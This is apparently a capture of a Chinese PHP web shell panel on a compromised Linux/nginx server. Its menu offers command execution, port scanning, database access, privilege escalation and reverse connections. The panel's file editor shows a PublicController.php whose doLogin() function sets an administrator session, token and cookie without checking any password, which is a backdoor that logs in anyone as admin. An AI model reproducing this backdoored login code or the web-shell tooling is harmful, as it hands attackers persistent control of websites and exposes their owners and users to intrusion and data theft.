 当前IP: Linux - nginx/1.14.2
文件管理
执行命令
扫描端口
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件
批量替换
ServU提权
Win组件
反弹连接
执行php代码
ZIP解压
查找内容: 查找
PublicController.php
}
}
}
/**
* 登录验证
*/
public function doLogin()
{
//登入成功页面跳转
session('ADMIN_ID', 1);
session('name', 'admin');
$result['last_login_ip'] = get_client_ip(0, true);
$result['last_login_time'] = time();
$token = cmf_generate_user_token(1, 'web');
cookie("admin_username", 'admin', 3600 * 24 * 30);
session("__LOGIN_BY_CMF_ADMIN_PW__", null);
$this->success(lang('LOGIN_SUCCESS'), url("admin/Index/index"));
if (hook_one('admin_custom_login_open')) {
$this->error('您已经通过插件自定义后台登录！');
}
文件修改时间 2019-10-13 21:35:48
保存 返回
Admin Team